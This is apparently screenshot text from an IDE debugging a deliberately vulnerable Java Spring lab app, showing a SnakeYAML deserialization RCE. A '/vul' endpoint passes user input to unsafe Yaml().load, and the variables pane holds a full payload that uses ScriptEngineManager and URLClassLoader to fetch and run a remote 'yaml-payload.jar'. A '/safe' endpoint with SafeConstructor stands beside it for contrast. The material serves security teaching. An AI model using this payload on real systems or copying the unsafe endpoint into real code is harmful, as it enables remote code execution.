 Project
Download.java
YamlVul.java
InvocableHandlerMethod.class
ServletInvocableHandlerMethod.class
yaml_rce.md
yaml-payload-mast
img.png
img_1.png
img_2.png
img_3.png
img_4.png
img_5.png
img_6.png
img_7.png
img_8.png
img_9.png
3 3
35 */
36 @GetMapping("/vul")
37 public void yarm(String content) { content: "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0
38 Yaml y = new Yaml(); y: "Yaml:934796244"
39 y.load(content); content: "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1:8000/yaml
40 }
41
42 @GetMapping("/safe")
43 public void secYarm(String content) {
44 Yaml y = new Yaml(new SafeConstructor());
ebug: CodeSecOneApplication
Debugger Console Endpoints
Frames
"http-nio-0.0.0.0-28888-exec-1"@6,946 in group "main": RUNNING
yarm:40, YamlVul (com.madaha.codesecone.controller.rce)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
doInvoke:205, InvocableHandlerMethod (org.springframework.web.method.support)
invokeForRequest:150, InvocableHandlerMethod (org.springframework.web.method.sup
invokeAndHandle:117, ServletInvocableHandlerMethod (org.springframework.web.servle
invokeHandlerMethod:8
handleInternal:808, Req
handle:87, AbstractHan
doDispatch:1071, Dispa
doService:964, Dispatch
processRequest:1006, F
doGet:898, FrameworkS
service:670, HttpServlet
Variables
this = {YamlVul@7259}
content = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1:8000/yaml-payload.jar"]]]]"
y = {Yaml@7266} "Yaml:934796244"
resolver = {Resolver@7349}
name = "Yaml:934796244"
constructor = {Constructor@7350}
representer = {Representer@7351}
dumperOptions = {DumperOptions@7352}
loadingConfig = {LoaderOptions@7353}
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
计算器
标准
0